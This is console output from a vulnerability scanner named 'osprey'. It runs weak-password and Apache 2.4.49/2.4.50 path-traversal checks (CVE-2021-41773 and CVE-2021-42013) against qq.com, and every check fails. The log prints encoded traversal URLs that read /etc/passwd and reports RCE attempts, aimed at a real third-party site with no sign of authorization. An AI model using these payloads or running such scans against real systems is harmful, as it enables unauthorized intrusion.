 ┌──(root💀kali-linux-2021-1)-[~/osprey]
└─# python3 osprey.py -t http://www.qq.com/ -v vb_2021_0043
/root/osprey/lib/core/config.py:9: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.pyyaml.org/load for full
 details.
  y = yaml.load(config_file)
2021-10-23 01:30:53,208 - [PocManager#69] - INFO - Get task [26507c66ab774002a48bdc8db595996c]: targets['http://www.qq.com/'], mode[verify], verbose[True], poc_id['vb_2021_0043']
2021-10-23 01:30:53,210 - [RunPoc#40] - INFO - vb_2021_0043 - http://www.qq.com/ start...
[----------------------------------------------]
[!] 目标系统: http://www.qq.com/data/login.php 不存在弱口令
[----------------------------------------------]
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
[0] 目标系统连接失败！
2021-10-23 01:30:55,329 - [RunPoc#42] - INFO - vb_2021_0043 - http://www.qq.com/ finish.
2021-10-23 01:30:55,330 - [PocManager#110] - INFO - Finish task [26507c66ab774002a48bdc8db595996c](used 2.13s): targets['http://www.qq.com/'], mode[verify], verbose[True]
┌──(root💀kali-linux-2021-1)-[~/osprey]
└─# python3 osprey.py -t http://www.qq.com/ -v vb_2021_0044
/root/osprey/lib/core/config.py:9: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.pyyaml.org/load for full
 details.
  y = yaml.load(config_file)
2021-10-23 01:30:57,987 - [PocManager#69] - INFO - Get task [c21ea489b0594079a20b6f37f532f121]: targets['http://www.qq.com/'], mode[verify], verbose[True], poc_id['vb_2021_0044']
2021-10-23 01:30:57,987 - [RunPoc#40] - INFO - vb_2021_0044 - http://www.qq.com/ start...
2021-10-23 01:30:58,422 - [utils#199] - HIGHLIGHT - [+] url: http://www.qq.com/icons/%2e%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd 不存在Apache HTTP Server 2.4.49 路
径穿越漏洞！！！
[+] .........................................
[+] continue exploiting CVE_2021_41773 RCE...
[+] .........................................
2021-10-23 01:30:58,618 - [utils#199] - HIGHLIGHT - [+] exploit CVE_2021_41773 RCE failed！！！
2021-10-23 01:30:58,618 - [RunPoc#42] - INFO - vb_2021_0044 - http://www.qq.com/ finish.
2021-10-23 01:30:58,619 - [PocManager#110] - INFO - Finish task [c21ea489b0594079a20b6f37f532f121](used 0.64s): targets['http://www.qq.com/'], mode[verify], verbose[True]
┌──(root💀kali-linux-2021-1)-[~/osprey]
└─# python3 osprey.py -t http://www.qq.com/ -v vb_2021_0045
/root/osprey/lib/core/config.py:9: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.pyyaml.org/load for full
 details.
  y = yaml.load(config_file)
2021-10-23 01:31:01,920 - [PocManager#69] - INFO - Get task [3ddbb7abfe7f4b9e8a75615efc3f70f6]: targets['http://www.qq.com/'], mode[verify], verbose[True], poc_id['vb_2021_0045']
2021-10-23 01:31:01,921 - [RunPoc#40] - INFO - vb_2021_0045 - http://www.qq.com/ start...
2021-10-23 01:31:02,117 - [utils#199] - HIGHLIGHT - [+] url: http://www.qq.com/icons/.%%%33%32%%36%35/.%%%33%32%%36%35/.%%%33%32%%36%35/.%%%33%32%%36%35/etc/passwd 不存在Apache HTTP Serve
r 2.4.50 路径穿越patch绕过漏洞！！！
[+] .........................................
[+] continue exploiting CVE_2021_42013 RCE...
[+] .........................................
2021-10-23 01:31:02,265 - [utils#199] - HIGHLIGHT - [+] exploit CVE_2021_42013 RCE failed！！！
2021-10-23 01:31:02,266 - [RunPoc#42] - INFO - vb_2021_0045 - http://www.qq.com/ finish.
2021-10-23 01:31:02,266 - [PocManager#110] - INFO - Finish task [3ddbb7abfe7f4b9e8a75615efc3f70f6](used 0.36s): targets['http://www.qq.com/'], mode[verify], verbose[True]